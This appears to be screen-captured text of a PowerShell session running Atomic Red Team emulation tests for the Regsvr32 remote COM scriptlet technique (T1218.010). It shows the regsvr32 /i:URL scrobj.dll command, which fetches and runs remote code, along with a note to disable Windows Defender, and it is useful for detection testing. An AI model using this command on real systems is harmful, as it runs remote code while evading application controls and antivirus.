 winboxpop
Administrator: Windows PowerShell
[!!!!!!!!END TEST!!!!!!!]
[********BEGIN TEST*******]
Technique: Signed Binary Proxy Execution: Regsvr32 T1218.010
Atomic Test Name: Regsvr32 remote COM scriptlet execution
Atomic Test Number: 2
Atomic Test GUID: c9d0c4ef-8a96-4794-a75b-3d3a5e6f2a36
Description: Regsvr32.exe is a command-line program used to register and unregister OLE controls. This test may be blocked by windows defender; disable windows de
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
#{regsvr32path}\#{regsvr32name} /s /u /i:#{url} scrobj.dll
Command (with inputs):
C:\Windows\system32\regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1218.010/src/RegSvr32.sct scrobj.dll
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\Administrator> Invoke-AtomicTest T1218.010 -TestNumbers 1,2 -GetPrereqs
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
GetPrereq's for: T1218.010-1 Regsvr32 local COM scriptlet execution
Attempting to satisfy prereq: Regsvr32.sct must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.010\src\RegSvr32.sct)
Prereq already met: Regsvr32.sct must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.010\src\RegSvr32.sct)
GetPrereq's for: T1218.010-2 Regsvr32 remote COM scriptlet execution
No Preqs Defined
PS C:\Users\Administrator> Invoke-AtomicTest T1218.010 -TestNumbers 1,2
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1218.010-1 Regsvr32 local COM scriptlet execution
Done executing test: T1218.010-1 Regsvr32 local COM scriptlet execution
Executing test: T1218.010-2 Regsvr32 remote COM scriptlet execution
Done executing test: T1218.010-2 Regsvr32 remote COM scriptlet execution
PS C:\Users\Administrator> _
9:36 PM
10/5/2023